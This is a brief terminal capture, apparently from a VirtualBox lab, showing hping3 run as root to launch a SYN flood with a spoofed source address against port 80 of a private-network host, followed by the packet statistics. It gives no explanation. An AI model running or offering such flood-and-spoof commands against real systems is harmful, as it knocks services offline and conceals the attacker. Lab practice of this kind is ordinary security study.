 ┌──(root㉿vbox)-[~]
└─# hping3 -S 192.168.56.101 -a 192.168.22.11 -p 80 --flood
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
── 192.168.56.101 hping statistic ──
320093 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿vbox)-[~]
└─#